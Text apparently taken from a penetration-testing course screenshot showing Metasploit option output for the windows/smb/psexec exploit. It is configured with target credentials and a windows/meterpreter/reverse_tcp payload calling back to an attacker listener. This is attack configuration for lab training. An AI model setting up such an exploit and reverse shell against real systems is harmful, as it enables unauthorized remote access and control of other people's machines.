 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.10 yes The target address range or
CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be
used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can
be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use fo
r authentication
SMBPass joshua no The password for the specifi
ed username
SMBUser falken no The username to authenticate
as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.75.102 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >